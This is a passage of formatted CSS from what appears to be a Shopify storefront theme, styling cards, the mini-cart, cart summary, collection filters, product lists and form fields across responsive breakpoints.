    content: "";
    width: calc(100% - var(--mobile-container-gutter));
    top: 0;
    right: 0;
    height: 1px;
    background: var(--border-color)
}

.card__section--no-padding {
    padding: 0 !important
}

.card__collapsible {
    height: 0;
    overflow: hidden;
    transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
    padding: 0 20px 20px
}

.card__separator {
    width: calc(100% + var(--mobile-container-gutter));
    margin: 20px 0;
    border: none;
    border-top: 1px solid var(--border-color)
}

.cart-recap__note,
.collection__filter-group {
    border-bottom: 1px solid var(--border-color)
}

.card__navigation {
    display: flex;
    justify-content: space-between;
    margin-bottom: 12px;
    margin-top: -3px
}

.card__linklist-item {
    display: block;
    padding: 2px 0;
    text-align: left
}

.product-block-list__item--gallery .card {
    border: none;
    box-shadow: none
}

@media screen and (max-width:640px) {
    .blog-sidebar__item--newsletter {
        border-radius: 0;
        margin-left: calc(-1 * var(--mobile-container-gutter));
        margin-right: calc(-1 * var(--mobile-container-gutter))
    }

    .blog-sidebar__item--products .product-list--horizontal {
        border: 1px solid var(--border-color);
        border-radius: 3px
    }

    .card {
        border-radius: 0
    }

    .card__section--flex .button {
        margin-top: 20px;
        width: 100%
    }
}

@media screen and (max-width:999px) {
    .card--collapsed {
        margin-top: -18px !important;
        border-top: none !important;
        box-shadow: 0 -1px var(--secondary-background)
    }

    .card--collapsed .card__header,
    .card--collapsed .card__section {
        padding-top: 0
    }

    .cart-wrapper {
        min-height: 0 !important
    }
}

.cart-recap__note,
.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot,
.product-list {
    border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
    .hidden-tablet {
        display: none !important
    }

    .\31\/1--tablet {
        width: 100%
    }

    .\31\/2--tablet {
        width: 50%
    }

    .\31\/3--tablet {
        width: 33.333333%
    }

    .\31\/4--tablet {
        width: 25%
    }

    .\31\/5--tablet {
        width: 20%
    }

    .\31\/6--tablet {
        width: 16.666667%
    }

    .scroller .block-list__item {
        width: 56%
    }

    .scroller .block-list::before {
        flex: 0 0 var(--desktop-container-gutter)
    }

    .scroller .block-list::after {
        flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
    }

    .blog-sidebar {
        width: 350px;
        margin-left: auto;
        margin-right: auto
    }

    .card--collapsed {
        margin-top: -30px !important;
        border-radius: 0 0 3px 3px
    }
}

@media screen and (min-width:641px) {
    .block-list--loose {
        margin-bottom: -60px
    }

    .block-list--loose .block-list__item>:first-child {
        margin-bottom: 60px
    }

    .article-item__meta,
    .card__subtitle {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .article-comment__author,
    .article__content {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .article__image-wrapper {
        position: relative;
        width: 100%;
        left: 0;
        border-radius: 3px 3px 0 0;
        margin: 0 0 -1px;
        overflow: hidden
    }

    .article__image-wrapper+.card {
        border-top-left-radius: 0;
        border-top-right-radius: 0
    }

    .article__inner {
        margin-top: 60px
    }

    .article-comment {
        margin-bottom: 42px
    }

    .article-comment__author {
        margin-bottom: 2px
    }

    .article-comment__date {
        margin-bottom: 12px
    }

    .card {
        margin-bottom: 30px;
        border-radius: 3px;
        border: 1px solid var(--border-color)
    }

    .card__collapsible-button,
    .card__section {
        padding: 30px
    }

    .card__section+.card__section::before {
        width: 100%
    }

    .card__section--flex {
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .card__collapsible-content {
        padding: 0 30px 30px
    }

    .card__separator {
        width: 100%;
        margin: 24px 0
    }

    .card__header--tight {
        padding-top: 20px
    }

    .card__section--tight {
        padding: 20px 25px
    }

    .card__section--tight .card__separator {
        margin: 20px 0
    }

    .card__navigation {
        margin-bottom: 15px
    }
}

.card__section .rte .button:last-child {
    margin-bottom: 15px
}

.mini-cart {
    position: absolute;
    width: 100vw;
    height: 100vh;
    left: 0;
    top: 100%;
    max-height: 0;
    color: var(--text-color);
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transform: scale(.9);
    transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
    will-change: transform
}

.mini-cart[aria-hidden=false] {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
    transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
    position: absolute;
    width: 18px;
    height: 8px;
    right: 6px;
    bottom: 100%;
    z-index: 2;
    filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
    padding-top: 20px
}

.mini-cart .alert {
    margin-bottom: 0;
    flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
    padding-left: 20px;
    padding-right: 20px
}

.mini-cart__content--empty {
    padding: 20px 25px 25px
}

.mini-cart__empty-state {
    padding: 70px 0 60px;
    text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
    margin-bottom: 10px
}

.mini-cart__line-item-list {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    -ms-scroll-chaining: none;
    overscroll-behavior: none
}

.mini-cart__line-item {
    display: flex;
    align-items: flex-start;
    padding: 20px 0
}

.mini-cart__image-wrapper {
    min-width: 80px;
    width: 80px;
    margin-right: 20px
}

.line-item__plan-allocation,
.line-item__property-list,
.line-item__vendor,
.mini-cart__plan-allocation,
.mini-cart__product-vendor,
.mini-cart__property-list {
    display: block;
    margin-bottom: 7px;
    line-height: 1.55;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.mini-cart__product-title {
    display: block;
    margin-bottom: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mini-cart__property-list {
    list-style: none;
    line-height: 1.5;
    margin: 6px 0
}

.mini-cart__price-info {
    margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
    list-style: none;
    margin-top: 2px
}

.mini-cart__discount {
    display: inline-block;
    background: rgba(var(--product-on-sale-accent-rgb), .08);
    color: var(--product-on-sale-accent);
    border-radius: 2px;
    padding: 0 11px
}

.mini-cart__discount svg {
    margin-right: 6px;
    vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
    margin-right: 25px;
    width: 24px;
    height: 24px;
    display: block
}

.cookie-bar__choice-container,
.mini-cart__discount+.mini-cart__discount {
    margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
    margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
    display: inline-block;
    margin-left: 10px;
    line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
    padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: var(--heading-color)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
    color: var(--price-color)
}

.mini-cart__button-container,
.newsletter__text {
    margin-top: 16px
}

@media screen and (max-width:640px) {
    .mini-cart .icon--nav-triangle-borderless {
        right: 24px
    }

    .mini-cart__content {
        display: flex;
        flex-direction: column
    }

    .mini-cart__content--empty,
    .mini-cart__inner {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        height: 100%
    }

    @supports (padding:max(0px)) {

        .mini-cart__content--empty,
        .mini-cart__recap {
            padding-bottom: max(25px, env(safe-area-inset-bottom, 0px) + 25px)
        }
    }

    .collection__toolbar-item--count+.collection__toolbar-item--layout {
        margin-left: auto
    }
}

@media screen and (min-width:641px) {
    .mini-cart {
        left: auto;
        right: 0;
        top: calc(100% + 14px);
        max-height: none;
        width: 470px;
        height: auto;
        border-radius: 3px;
        box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1)
    }

    .mini-cart__content>* {
        padding-left: 25px;
        padding-right: 25px
    }

    .mini-cart__content--empty {
        padding-bottom: 25px
    }

    .mini-cart__line-item-list {
        max-height: 300px
    }

    .mini-cart__item-wrapper {
        display: flex;
        flex-grow: 1;
        align-items: flex-start;
        justify-content: space-between
    }

    .mini-cart__quantity-remove {
        display: block;
        width: -moz-max-content;
        width: max-content;
        margin: 10px auto 0
    }

    .mini-cart__product-info {
        margin: 0 20px 0 0
    }

    .mini-cart__recap {
        padding: 15px 25px 25px
    }
}

@media screen and (min-height:700px) and (min-width:641px) {
    .mini-cart__line-item-list {
        max-height: 330px
    }
}

.cart-recap__secure-payment-list {
    max-width: 300px;
    margin: -4px auto !important
}

.collection__filter-group label+.switch-checkbox,
.estimate-shipping__arrow {
    margin-left: auto
}

@media screen and (min-width:1000px) {
    .card--sticky {
        position: sticky;
        top: 0;
        margin-bottom: 0
    }

    .cart-wrapper {
        max-width: 1480px;
        margin-left: auto;
        margin-right: auto
    }

    .cart-wrapper__inner {
        position: relative
    }

    .cart-wrapper__inner-inner {
        width: calc(100% - 380px)
    }

    .cart-recap {
        position: absolute;
        right: var(--desktop-container-gutter);
        top: 0;
        width: 350px;
        height: 100%
    }

    .cart-recap__scroller {
        position: sticky;
        top: 0
    }

    @supports (--css:variables) {
        .card--sticky {
            top: calc((var(--header-height) + 30px) * 0);
            top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
        }

        .cart-recap__scroller {
            top: calc(var(--header-height) + 30px)
        }
    }
}

.gift-wrap {
    padding: 20px 10px 20px 20px
}

.gift-wrap__left {
    display: flex;
    align-items: center;
    margin-bottom: 18px
}

.gift-wrap__icon svg {
    margin-top: -4px
}

.gift-wrap__text>span:first-child {
    margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
    font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
    display: flex;
    align-items: center;
    padding: 20px;
    width: 100%;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
    width: 12px;
    height: 8px;
    transition: transform .2s ease-in-out
}

.cart-recap__price-line {
    display: flex;
    justify-content: space-between;
    margin-bottom: 4px;
    color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
    color: var(--price-color)
}

.cart-recap__note {
    margin-top: 14px
}

.cart-recap__note-inner {
    padding-bottom: 20px
}

.cart-recap__note-button {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 0;
    width: 100%
}

.cart-recap__note-edit {
    margin-right: 14px;
    color: var(--accent-color);
    opacity: 0;
    transition: opacity .2s ease-in-out
}

.cart-recap__note-edit.is-visible {
    opacity: 1
}

.cart-recap__notices {
    margin: 24px 0
}

.cart-recap__secure-payment-title {
    margin-bottom: 10px;
    text-align: center;
    font-weight: var(--text-font-bolder-weight)
}

.cart-recap__secure-payment-title svg {
    margin-right: 8px;
    vertical-align: text-top
}

.collection__image-wrapper {
    position: relative;
    height: 180px;
    margin-bottom: -1px;
    z-index: 1;
    overflow: hidden
}

.collection__image-wrapper--small {
    height: 140px
}

.collection__image-wrapper--large {
    height: 230px
}

.collection__image-wrapper--preserve-ratio {
    height: auto !important
}

.collection__image-wrapper+.card {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.collection__image {
    height: 100%;
    background-size: cover;
    background-position: center
}

.collection__title {
    margin-bottom: 5px
}

.collection__brand-logo-wrapper {
    margin-right: 20px;
    padding: 10px;
    width: 70px;
    height: 70px;
    border: 1px solid var(--border-color);
    border-radius: 3px
}

.collection__brand-logo-image {
    display: grid;
    place-content: center;
    height: 100%;
    width: 100%
}

.collection__products-count {
    margin-bottom: 18px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 22px;
    padding: 0 var(--mobile-container-gutter);
    box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
    background: var(--secondary-background);
    z-index: 3
}

.collection__toolbar-item {
    display: flex;
    align-items: center;
    height: 48px
}

.collection__toolbar-item--filter svg {
    margin-right: 12px;
    width: 19px;
    height: 20px
}

.collection__layout-button {
    opacity: .7;
    transition: .2s ease-in-out
}

.collection__layout-button:last-child {
    margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
    opacity: 1
}

.collection__layout-button.is-selected {
    opacity: 1;
    color: var(--heading-color)
}

.collection__layout-button svg {
    display: block;
    width: 18px;
    height: 18px
}

.collection__header .expandable-content--expandable {
    margin-bottom: -22px
}

.collection__header--brand .collection__meta {
    display: flex;
    align-items: center
}

.collection__header--brand .collection__description {
    margin-top: 0
}

@media screen and (min-width:641px) {
    .gift-wrap {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 10px 10px 10px 30px
    }

    .gift-wrap__left {
        margin-bottom: 0
    }

    .estimate-shipping__toggle {
        padding: 20px 30px
    }

    .estimate-shipping__collapsible .shipping-estimator {
        padding-right: 30px;
        padding-left: 30px
    }

    .cart-recap__price-line {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
    }

    .cart-recap__amount-saved {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .cart-recap__note {
        margin-top: 20px
    }

    .collection__products-count,
    .collection__toolbar {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .collection__image-wrapper {
        height: 230px;
        border-radius: 3px 3px 0 0
    }

    .collection__image-wrapper--small {
        height: 200px
    }

    .collection__image-wrapper--large {
        height: 310px
    }

    .collection__brand-logo-wrapper {
        width: 90px;
        height: 90px;
        margin-right: 30px
    }

    .collection__toolbar {
        padding: 0 30px
    }

    .collection__toolbar--bordered {
        margin-top: 30px;
        box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
    }

    .card__header--tight+.collection__toolbar--bordered {
        margin-top: 25px
    }

    .collection__toolbar-item {
        height: 58px
    }

    .collection__toolbar-item .value-picker-button {
        margin-left: 4px
    }
}

.collection__filter-item-active,
.collection__mobile-active-filters {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
    .hidden-desk {
        display: none !important
    }

    .\31\/1--desk {
        width: 100%
    }

    .\39\/12--desk {
        width: 75%
    }

    .\32\/3--desk {
        width: 66.666666%
    }

    .\31\/2--desk {
        width: 50%
    }

    .\31\/3--desk {
        width: 33.333333%
    }

    .\31\/4--desk {
        width: 25%
    }

    .\31\/5--desk {
        width: 20%
    }

    .\31\/6--desk {
        width: 16.666667%
    }

    .article-item__meta-item+.article-item__meta-item::before {
        margin: 0 14px
    }

    .blog-sidebar {
        width: 350px;
        margin-left: 70px
    }

    .mini-cart .icon--nav-triangle-borderless {
        right: 58px
    }

    .cart-wrapper__inner-inner {
        width: calc(100% - 430px)
    }

    .cart-recap {
        width: 400px
    }

    .collection__title {
        margin-bottom: 12px
    }

    .collection__description {
        margin-top: 10px
    }

    .collection__showing-count,
    .collection__toolbar-item--sort {
        margin-right: 45px
    }

    .collection__toolbar-item--sort {
        margin-left: auto
    }

    .collection__header--brand .collection__meta {
        margin-bottom: 0
    }

    .collection__sidebar {
        flex-basis: 290px
    }
}

.collection__filter-group {
    padding: 13px 20px 14px
}

.collection__filter-group-name {
    display: flex;
    width: 100%;
    justify-content: space-between;
    align-items: center;
    text-align: left
}

.collection__filter-group-name svg {
    width: 12px;
    height: 8px;
    margin-left: 10px;
    transition: transform .25s ease-in-out
}

.js .collection__filter-collapsible {
    height: 0;
    overflow: hidden;
    visibility: hidden;
    transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
    visibility: visible
}

.collection__filter-item-active {
    display: block;
    margin-top: -5px;
    color: var(--accent-color);
    white-space: nowrap;
    max-width: 250px;
    overflow: hidden;
    text-overflow: ellipsis
}

.collection__filter-linklist {
    list-style: none;
    padding: 4px 0 8px
}

.collection__filter-link {
    display: block;
    width: 100%;
    padding: 3px 0 4px;
    text-align: left
}

.collection__filter-link svg {
    width: 12px;
    height: 8px;
    margin-left: 8px;
    transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
    padding: 0 0 0 10px
}

.collection__filter-color-list {
    padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
    padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
    display: flex;
    align-items: center;
    padding: 2px 0 3px
}

.collection__filter-checkbox .checkbox {
    margin-right: 0
}

.collection__filter-checkbox label {
    padding-left: 14px;
    line-height: 1.5
}

.collection__filter-icon--active {
    position: relative
}

.collection__filter-icon--active::after {
    content: "";
    position: absolute;
    top: 3px;
    left: 13px;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background: var(--accent-color)
}

.collection__active-filters {
    margin: -5px 0 16px
}

.collection__active-filters:empty {
    display: none
}

.collection__active-filter-item {
    display: flex;
    padding: 4px 0;
    align-items: center;
    line-height: 1.5;
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color);
    cursor: pointer
}

.collection__active-filter-cross {
    position: relative;
    display: inline-block;
    flex-shrink: 0;
    margin-right: 12px;
    background: var(--accent-color);
    color: var(--secondary-background);
    height: 20px;
    width: 20px;
    border-radius: 3px;
    box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
    position: absolute;
    top: 6px;
    left: 6px;
    width: 8px;
    height: 8px;
    stroke-width: 2px;
    stroke: white
}

.collection__clear-filter {
    margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
    border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
    padding-top: 20px;
    padding-bottom: 3px
}

.collection__mobile-filters-recap {
    background: var(--background)
}

.collection__mobile-active-filters {
    margin: -5px
}

.collection__mobile-active-filter-item {
    padding: 4px 12px;
    background: var(--accent-color);
    border-radius: 3px;
    box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
    color: var(--secondary-background);
    font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
    margin: 5px
}

.collection__mobile-active-filter-cross {
    margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
    width: 7px;
    height: 7px;
    stroke: currentColor;
    stroke-width: 3px
}

.collection__mobile-active-clear {
    position: relative;
    margin-left: 15px
}

.collection__mobile-active-clear::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 3px;
    width: 100%;
    height: 1px;
    background: currentColor
}

.collection__mobile-active-filters-results {
    display: block;
    margin-top: 25px;
    margin-bottom: -5px
}

.collection-drawer {
    display: flex;
    flex-direction: column;
    height: 100%
}

.collection-drawer__header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex: 1 0 auto;
    max-height: 64px;
    padding: 15px 15px 15px 25px;
    z-index: 1
}

.collection-drawer__header>div {
    display: flex;
    align-items: center
}

.collection-drawer__close {
    margin-right: 16px;
    color: var(--heading-color)
}

.collection-drawer__close svg {
    display: block;
    width: 19px;
    height: 19px;
    margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
    display: none
}

.collection-drawer__inner {
    flex: 1 1 auto;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
    margin: 0;
    padding: 4px 15px;
    text-transform: uppercase;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    font-weight: var(--text-font-bolder-weight);
    background: var(--background)
}

.collection-drawer__footer {
    padding: 15px;
    box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    width: 100%;
    z-index: 1
}

.product-list .flickity-viewport {
    border-radius: 3px
}

.product-list--scrollable {
    flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
    justify-content: space-between;
    flex: 1 0 auto
}

.product-list__column {
    width: 100%
}

@media screen and (max-width:640px) {

    .product-list--scrollable::after,
    .product-list--scrollable::before {
        content: "";
        flex: 0 0 var(--mobile-container-gutter)
    }

    .product-list--scrollable .product-item {
        width: 62%
    }

    .product-list--collage {
        border-width: 1px 0
    }

    .product-list--collection .product-item--vertical {
        width: 50%
    }

    .featured-collection,
    .featured-collection__header {
        background-image: none !important
    }
}

@media screen and (min-width:641px) and (max-width:999px) {

    .product-list--scrollable::after,
    .product-list--scrollable::before {
        content: "";
        flex: 0 0 var(--desktop-container-gutter)
    }

    .product-list--scrollable .product-item {
        width: 36%
    }
}

@media screen and (min-width:641px) {
    .product-list {
        background: var(--secondary-background);
        border-radius: 3px;
        border: none
    }

    .product-list--collage::before {
        position: absolute;
        content: "";
        width: 100%;
        height: calc(100% + 0px);
        border: 1px solid var(--border-color);
        z-index: 1;
        pointer-events: none;
        border-radius: 3px
    }

    .product-list__column {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        flex: 0 0 33.333333%
    }

    .product-list__column>.product-item {
        flex: 1 0 auto
    }

    .product-list__column--highlight .product-item__title {
        font-size: 1rem
    }

    @supports (display:grid) {
        .product-list--collage {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
        }

        .product-list__column {
            display: grid;
            grid-auto-rows: 1fr
        }

        .product-list__column--shrink {
            grid-template-rows: minmax(50%, min-content)
        }
    }
}

.featured-collection {
    padding-top: 25px;
    background-repeat: no-repeat;
    background-position: bottom 0 left -15px;
    background-size: 500px auto
}

.featured-collection__header {
    padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
    margin-bottom: 8px;
    color: inherit
}

.featured-collection__cta {
    margin-top: 8px
}

.featured-collection__image-wrapper {
    margin-top: 25px
}

.featured-collection .product-list {
    margin-bottom: 20px;
    border-radius: 2px
}

.featured-collection .product-item {
    border: none;
    border-right: 1px solid var(--border-color)
}

.featured-collection .product-item:last-child {
    border-right: 0
}

.collection-item {
    display: inline-block;
    width: 36vw;
    margin: 0 14px;
    vertical-align: top;
    white-space: normal
}

.collection-item:first-child {
    margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
    margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
    margin-bottom: 15px;
    overflow: hidden
}

.collection-item__image-wrapper--rounded {
    position: relative;
    z-index: 0;
    margin-top: 8px;
    overflow: hidden;
    border-radius: 100%
}

.collection-item__image-wrapper img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    transform: scale(1.01);
    font-family: "object-fit: cover; object-position: center;";
    transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
    font-family: var(--heading-font-family);
    font-style: var(--heading-font-style)
}

.collection-item__title {
    display: block;
    line-height: 1.4;
    text-align: center;
    transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
    .featured-collection {
        margin: 0 calc(-1 * var(--desktop-container-gutter));
        background-image: none !important
    }

    .featured-collection__header {
        padding-left: var(--desktop-container-gutter);
        padding-right: var(--desktop-container-gutter);
        background-repeat: no-repeat;
        background-position: bottom 0 right -15px;
        background-size: 430px auto
    }

    .featured-collection__image-wrapper {
        max-width: 400px;
        margin-left: auto;
        margin-right: auto
    }

    .featured-collection .product-list {
        margin-bottom: var(--desktop-container-gutter)
    }

    .collection-item {
        width: 190px
    }

    .collection-item:first-child {
        margin-left: var(--desktop-container-gutter)
    }

    .collection-item:last-child {
        margin-right: var(--desktop-container-gutter)
    }

    .product-gallery .scroller {
        margin: 0 -15px
    }
}

.select-button svg,
.select-wrapper svg {
    vertical-align: baseline;
    fill: currentColor;
    pointer-events: none
}

@media screen and (min-width:1000px) {
    .collection__toolbar:not(.collection__toolbar--bordered) {
        margin-top: -12px;
        box-shadow: 0 1px var(--border-color)
    }

    .collection__brand-logo-wrapper {
        width: 110px;
        height: 110px;
        flex: none
    }

    .collection__header--brand {
        display: flex;
        align-items: flex-start
    }

    .collection__header--brand .collection__meta {
        display: block
    }

    .collection__filter-group {
        padding: 6px 0;
        border-bottom: 0
    }

    .collection__filter-group-name {
        justify-content: flex-start
    }

    .collection__filter-linklist {
        padding: 0 0 9px
    }

    .collection__filter-linklist .collection__filter-linklist {
        padding-left: 15px
    }

    .collection__filter-link {
        padding: 2px 0
    }

    .collection__filter-color-list {
        padding: 12px 0 10px
    }

    .collection__filter-collapsible .collection__filter-checkbox-list {
        padding-bottom: 12px
    }

    .collection__filter-group:last-child .collection__filter-checkbox-list {
        padding-bottom: 0
    }

    .collection__filter-checkbox {
        padding: 0
    }

    .collection__filter-checkbox .checkbox-wrapper {
        margin: 8px 0
    }

    .product-list::before {
        position: absolute;
        content: "";
        width: 100%;
        height: calc(100% + 0px);
        border: 1px solid var(--border-color);
        z-index: 1;
        pointer-events: none;
        border-radius: 3px
    }

    .product-list--scrollable::after {
        content: "flickity";
        display: none
    }

    .product-list--scrollable .product-item {
        min-height: 100%
    }

    .product-list--stackable {
        flex-wrap: wrap
    }

    .product-list__column {
        flex-basis: 25%
    }

    .featured-collection {
        display: table;
        table-layout: fixed;
        width: 100%;
        padding: 6px 6px 6px 0;
        border-radius: 3px
    }

    .featured-collection__content,
    .featured-collection__header {
        display: table-cell;
        vertical-align: top
    }

    .featured-collection__header {
      width: 455px;
      padding: 20px 30px;
      background-size: cover;
      background-repeat: no-repeat
    }

    .featured-collection .product-list {
        margin-bottom: 0
    }

    .featured-collection .product-list::before {
        display: none
    }

    .collection-list {
        margin: 30px -14px 0;
        white-space: nowrap;
        overflow: hidden
    }

    .collection-list::after {
        display: none;
        content: "flickity"
    }

    .collection-item {
        width: 20%;
        margin: 0 !important;
        padding: 0 14px
    }

    .collection-list .flickity-prev-next-button {
        top: calc(50% - 25px - 12px - .5em)
    }

    .collection-list .flickity-prev-next-button.previous {
        left: -10px
    }

    .collection-list .flickity-prev-next-button.next {
        right: -10px
    }
}

.collection-list__section,
.contact,
.page__content {
    margin-bottom: 40px
}

.collection-block-item {
    display: block;
    position: relative;
    border-radius: 3px;
    overflow: hidden
}

.collection-block-item--overlay::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .2);
    z-index: 1
}

.collection-block-item__image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    padding: 0 20px;
    transform: translate(-50%, -50%);
    text-align: center;
    color: #fff;
    z-index: 1;
    text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
    text-align: right
}

.custom-content--product .product-item::after {
    box-shadow: 1px 0 var(--border-color), -1px 0 var(--border-color), 0 1px var(--border-color), 0 -1px var(--border-color)
}

.form__field {
    display: block;
    padding: 12px;
    border: 1px solid var(--form-border-color);
    width: 100%;
    line-height: normal;
    height: 48px;
    color: var(--heading-color);
    background: var(--input-background);
    resize: none;
    font-size: 1rem;
    font-size: max(1rem, 16px);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .25) inset;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.checkbox,
.select-button,
.select-wrapper--primary {
    background: var(--secondary-background)
}

.form__field::-moz-placeholder {
    color: var(--text-color)
}

.form__field:-ms-input-placeholder {
    color: var(--text-color)
}

.form__field::placeholder {
    color: var(--text-color)
}

.form__label,
.input-prefix__field:not(:placeholder-shown) {
    color: var(--heading-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
    border-color: var(--accent-color);
    box-shadow: 0 0 0 1px var(--accent-color);
    color: var(--heading-color);
    outline: 0
}

.form__field--small {
    height: 44px
}

.form__field--large {
    height: 60px;
    padding: 20px 18px
}

.form__field--textarea {
    height: auto;
    line-height: inherit;
    min-height: 48px;
    padding-top: 6px;
    padding-bottom: 6px
}

.form__field--borderless,
.modal .featured-product .card {
    border: none
}

.form__field--borderless:focus {
    box-shadow: none
}

.form__field[aria-invalid]:not(.is-filled) {
    background: var(--error-background);
    color: var(--error-color);
    border-color: var(--error-color)
}

.form__field[aria-invalid]:not(.is-filled)+.form__floating-label {
    color: var(--error-color)
}

.form__label {
    display: block;
    margin-bottom: 6px;
    font-weight: var(--text-font-bolder-weight)
}

.form__floating-label,
.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button,
select option {
    color: var(--text-color)
}

.form__submit {
    display: block;
    margin-top: 20px
}

.form__submit--tight {
    margin-top: 12px
}

.form__spam-disclaimer {
    display: block;
    margin-top: 10px
}

.form__input-wrapper {
    position: relative;
